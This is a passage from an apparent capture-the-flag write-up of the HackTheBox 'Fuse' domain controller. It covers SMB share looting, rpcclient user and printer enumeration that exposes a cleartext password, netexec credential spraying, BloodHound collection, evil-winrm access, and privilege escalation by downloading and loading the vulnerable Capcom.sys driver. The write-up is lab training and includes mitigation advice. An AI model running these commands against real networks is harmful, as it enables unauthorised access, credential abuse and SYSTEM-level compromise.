netexec smb $box -u $user -p $newPass --shares smbmap -u $user -p $newPass -H $box -r 3
- I check all users who’s passwords can be changed. It’s easy using the above approach as all we have to do is modify the
userenv.- tlavel
- bhult
- bnielson
- It appears that all users have access to the same shares & the most interesting one is the
print$share. - +Note+: This is why I like using
envsthey make time sensitive tasks like this ALOT quicker & smoother.
Downloading the entire print$ share:
- I download everything using
smbget:smbget -U $domain/$user --recursive "smb://$box/print$"
- +Note+:
bnielsonwas the last user I was logged in as that’s why I am doing this as them.
BrandNewPassword69!181128!!!!!
smbget -U $domain/$user --recursive "smb://$box/sysvol"
Searching for more information in the pillaged smb files:
- I look through the files but there is nothing interesting I can see/find.

Trying to dump user information via ldapsearch:
- As we can access the host using credentials temporarily I try and dump all user information using ldap:
ldapsearch -H ldap://fuse.$domain-x -b "DC=fuse,DC=fabricorp" -D "cn=$user,dc=fuse,dc=fabricorp" -w $newPass-s sub "(&(objectclass=user))" >> ldapUsersAll.txt- However it just errors out:
Enumerating using rpcclient:
-
I change the password again and manage to get an
rpcsession:rpcclient -U $user $box
-
I dump all the users on the domain:
enumdomusers
- This is good as it gives us more users now.
-
I query each user individually to see if there is any important information in their descriptions, but find nothing:
queryuser [RID]
Finding a hard-coded clear text credential a printer description:
-
I enumerate the printers using
rpclientand find a hardcoded password in the description field:enumprinters
-
I cred stuff using newly found credentials & users:
netexec smb $box -u Users.txt -p $pass --continue-on-success | grep [+]
- I get two hits:
- svc-print
- svc-scan
-
I have a deep dive on
rpcavailable here:
2. Foothold:
Enumerating as svc-print:
Running a bloodhound collection:
- Now that we have creds that arent’ changing all the time we can to a full bloodhound collection:
python3 bloodhound.py -dc fuse.$domain -c All -u $user -p $pass -d $domain -ns $box
Connecting to the host using evil-winrm:
-
I connect to the host using
evil-winrm:evil-winrm -i $box -u $user -p $pass
-

I get the user flag:
3. Privilege Escalation:
- I have written a deep dive that goes into this exploitation method in more detail:
- https://bloodstiller.com/articles/seloaddriverprivilegeescalation/
Finding out we have the SeLoadDriverPrivilege privilege:
- I enumerate the privileges of my user:
whoami /priv
- Checking my group memberships confirms this also:

- From previous experience I know this is a viable privilege escalation path using the
Capcom.sysexploit.
Checking the system is vulnerable to the exploit:
-
The
Capcom.sysattack only works if the Windows build is below build17134.- But how do I know this? I will share how I know this information soon.
-
I check the build:
[System.Environment]::OSVersion.Version
- It’s
14393so we can move forward with this attack.
Print Operators Group Explained:
-
Allowed local logon to DCs; can exploit Windows to load malicious drivers.
-
Being part of the Print Operators Group grants users the
SeLoadDriverPrivilege -
Print Operators Group Overview:
- Purpose: Provides management capabilities for printers connected to domain controllers and Active Directory printer objects within the domain.
-
Capabilities:
- Manage, create, share, and delete printers.
- Manage Active Directory printer objects.
- Locally sign in to and shut down domain controllers.
-
Caution and Restrictions:
- Member Caution: Due to the ability to load and unload device drivers on domain controllers, add members cautiously.
- Restrictions:
- Cannot be renamed, deleted, or removed.
- No default members.
-
Attributes and Permissions:
- Well-known SID/RID:
S-1-5-32-550 - Type: Builtin Local
- Default Container:
CN=Builtin, DC=[domain], DC=[domain] - Protected by
AdminSDHolder?: Yes - Movement Restrictions: Cannot be moved out of the default container.
- Delegation: Not safe to delegate management to non-service admins.
- +Default+ User Rights.
- Allow log on locally:
SeInteractiveLogonRight - Load and unload device drivers:
SeLoadDriverPrivilege- This is what we are mainly interested in as we can load a malicious driver.
- Shut down the system:
SeShutdownPrivilege
- Allow log on locally:
- Well-known SID/RID:
SeLoadDriverPrivilege Explained:
- Permits the dynamic loading and unloading of device drivers, which can be essential for system updates or configuration changes.
- Being part of the
Print Operators Groupprovides this privilege by default. - There is a great article here about how it can be abused.
- We can take advantage of this privilege to exploit a well known vulnerable driver called
Capcom.systo run code asSYSTEM.
- Being part of the
4. Ownership:
Capcom.sys Driver Vulnerability: Arbitrary Code Execution with SYSTEM Privileges
- TL;DR: Key Takeaways
Capcom.sysis a vulnerable driver that allows attackers to execute arbitrary code withSYSTEMprivileges.- Protections like
VBSandHVCIcan help mitigate risks, but require modern hardware. Driver block rules: can provide an additional layer of defense by preventing vulnerable drivers from loading.
Overview of the Capcom.sys Vulnerability:
-
The
Capcom.syskernel driver is notorious for its functionality that permits the execution of arbitrary code in kernel mode directly from user space. -
Specifically, this driver disables
SMEP(Supervisor Mode Execution Prevention) before invoking a function provided by the attacker, enabling us to run code withSYSTEMprivileges.- You can find the real
Capcom.sysdriver on GitHub: Capcom.sys driver on GitHub
- You can find the real
-
Affected Windows Versions:
- This exploit has been tested and verified on the following Windows versions:
- Windows 7 (x64)
- Windows 8.1 (x64)
- Windows 10 (x64) up to build
17134(Version 1708) - Windows 11 (x64) up to build
22000.194(Version 21H2)- Builds after
22000.194contain deny lists that prevent this driver from loading.
- Builds after
- Security Considerations:
-
Modern versions of Windows have introduced protections like
Virtualization-based Security (VBS)andHypervisor-Protected Code Integrity (HVCI)to mitigate the risks posed by vulnerable drivers such asCapcom.sys. -
These security mechanisms enforce code integrity in the kernel, allowing only signed code to execute and blocking known vulnerable or malicious drivers. However, it’s important to note that these features often require newer hardware and can have a performance impact.
-
For a deeper dive into the issue of signed vulnerable drivers, you can refer to:
-
-
Mitigation Strategies:
- To safeguard against vulnerabilities like this, Microsoft recommends implementing
driver block rulesas part of a comprehensive security policy. - These block rules prevent the loading of known vulnerable or malicious drivers. Additionally, custom enterprise code integrity policies can be used to monitor and enforce these rules, with audit logs generated whenever a blocked driver attempts to load.
- To safeguard against vulnerabilities like this, Microsoft recommends implementing
-
For more on how to implement and enforce these rules, check out:
Download A Copy of the official Capcom.sys Driver:
- Download the official driver:
wget https://github.com/FuzzySecurity/Capcom-Rootkit/raw/refs/heads/master/Driver/Capcom.sys- We will keep it locally at the moment as there are some other tools we need to compile before we can move forward.
Compiling the EopLoadDriver tool to enable us to load the Capcom.sys driver:
The EopLoadDriver tool is a utility designed to leverage the SeLoadDriverPrivilege for loading a driver into the Windows kernel. It interacts with the Windows registry to register the driver and then uses the NtLoadDriver system call to load it. This tool is essential in our exploit chain as it allows us to load the vulnerable Capcom.sys driver, which we’ll subsequently exploit to gain SYSTEM privileges. By using EopLoadDriver, we’re able to bridge the gap between having the SeLoadDriverPrivilege and actually loading a driver of our choice into the kernel.
Preparing the EopLoadDriver ~C++ Project:
-
This is a

C++file that will need to be compiled withinVisual Studioso I will spin up myWindows VM- I download the project:
- I create a new project:

- Then type
Consoleinto the search bar & selectConsolAppwithC++written below it. - Click
Next
-
I give it a name & also select:
Place solution and project in the same directory:
- Hit
"Create" - +Note+:
- Just incase you are unaware, this just puts source code & project itself in the same directory is all.
-
This provides a standard

Hello Worldtemplate, which we can use as the basis of our project:

Importing the EopLoadDriver code & Compiling:
-
I delete all the code on the
Hello Worldgenerated file & paste in the contents of Targlogic’sEopLoadDrivercode: -


I set it to release & then press build but get errors relating to
stdafx.h: -

I do some searching online & find this:
-
So my imports look like this now:
-
